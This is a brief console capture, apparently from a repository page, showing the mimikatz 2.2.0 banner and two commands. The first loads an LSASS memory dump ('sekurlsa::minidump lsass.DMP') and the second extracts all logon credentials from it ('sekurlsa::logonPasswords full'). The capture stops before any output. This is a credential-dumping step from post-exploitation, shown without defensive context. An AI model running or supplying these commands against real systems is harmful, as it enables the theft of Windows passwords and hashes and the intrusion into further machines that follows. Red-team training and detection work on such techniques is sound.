 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full